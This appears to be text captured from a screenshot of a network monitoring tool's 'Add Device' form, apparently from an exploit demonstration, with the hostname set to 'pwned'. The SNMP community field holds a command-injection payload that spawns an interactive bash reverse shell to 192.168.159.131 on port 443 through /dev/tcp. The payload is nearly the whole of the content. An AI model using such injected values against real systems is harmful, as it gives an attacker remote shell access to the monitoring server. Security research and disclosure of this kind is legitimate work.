 Add Device
Devices will be checked for Ping/SNMP reachability before being probed.
Hostname pwned
SNMP ON
SNMP Version v2c port udp
Port Association Mode ifIndex
SNMPv1/2c Configuration
Community '$(bash -c "bash -i >& /dev/tcp/192.168.159.131/443 0>&1") #
Force add - No ICMP or SNMP checks performed
Add Device